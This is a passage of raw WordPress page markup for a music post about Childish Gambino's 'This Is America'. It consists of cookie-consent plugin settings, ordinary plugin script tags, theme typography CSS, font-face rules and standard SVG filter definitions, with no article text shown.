ll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8' id='cookie-law-info-ccpa-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script id='bwg_frontend-js-extra'>
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xmpl.ca\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.0' id='bwg_frontend-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1' id='rpt_front_style-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1' id='rpt-lazy-load-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10' id='wp-hide-post-js'></script>
<link rel="https://api.w.org/" href="https://xmpl.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://xmpl.ca/wp-json/wp/v2/posts/596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xmpl.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xmpl.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://xmpl.ca/music/this-is-america-by-childish-gambino/" />
<link rel='shortlink' href='https://xmpl.ca/?p=596' />
<link rel="alternate" type="application/json+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fthis-is-america-by-childish-gambino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Fthis-is-america-by-childish-gambino%2F&#038;format=xml" />
		<link rel="preload" href="https://xmpl.ca/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://xmpl.ca/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <style type="text/css" data-source="Grow Social by Mediavine">
				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			</style><link rel="stylesheet" href="https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css" type="text/css" media="screen" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xmpl.ca"><link rel="https://theeventscalendar.com/" href="https://xmpl.ca/wp-json/tribe/events/v1/" /><style type='text/css'>img#wpstats{display:none}</style><style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Inter;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 700;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: 0.05em;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Inter;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: inter;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0px;
		--cs-font-category-text-transform: none;

		/* Post Meta Font */
		--cs-font-post-meta-family: Inter;
		--cs-font-post-meta-size: 0.75rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: none;

		/* Input Font */
		--cs-font-input-family: Inter;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 1rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: inter;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 700;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Inter;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: 0.05em;
		--cs-font-large-logo-text-transform: uppercase;

		/* Footer Logo */
		--cs-font-footer-logo-family: Inter;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 500;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Inter;
		--cs-font-headings-weight: 800;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: none;

		/* Styled Heading */
		--cs-font-styled-heading-line-height: 1.2em;

		/* Decorated Heading */
		--cs-font-decorated-heading-family: Inter;
		--cs-font-decorated-heading-font-size: 1.25rem;
		--cs-font-decorated-heading-weight: 600;
		--cs-font-decorated-heading-style: normal;
		--cs-font-decorated-heading-line-height: 1;
		--cs-font-decorated-heading-letter-spacing: normal;
		--cs-font-decorated-heading-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Inter;
		--cs-font-menu-size: 0.9375rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Inter;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 500;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: 0px;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Inter;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 600;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;
	}

	</style>
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-270x270.png" />
<style id="kirki-inline-styles">:root, [site-data-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-search-background:#f9fafa;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#f9fafa;--cs-color-footer-background:#f8f8f8;}:root, [data-scheme="default"]{--cs-color-accent:#78de2f;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:rgba(10,10,10,0.5);--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover:#000000;--cs-color-styled-category-hover-contrast:#FFFFFF;--cs-color-category:#7a7a7a;--cs-color-category-hover:#000000;--cs-color-category-underline:#ffffff;--cs-color-button:#000000;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#282828;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}[site-data-scheme="dark"]{--cs-color-site-background:#0c0c0c;--cs-color-search-background:#1c1c1c;--cs-color-header-background:#0c0c0c;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#0c0c0c;}[data-scheme="dark"]{--cs-color-accent:#163aa6;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:#000000;--cs-color-styled-category-contrast:#FFFFFF;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category:#7a7a7a;--cs-color-category-hover:#FFFFFF;--cs-color-category-underline:rgba(255,255,255,0);--cs-color-button:#3d3d3d;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#242424;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root{--cs-common-border-radius:0;--cs-primary-border-radius:0px;--cs-secondary-border-radius:50%;--cs-styled-category-border-radius:0;--cs-image-border-radius:0px;--cs-header-height:60px;}:root .cnvs-block-section-heading, [data-scheme="default"] .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}.cs-search__posts{--cs-image-border-radius:50%!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-596 single-format-standard wp-embed-responsive tribe-no-js cs-page-layout-right cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-bottom" data-scheme='default' site-data-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 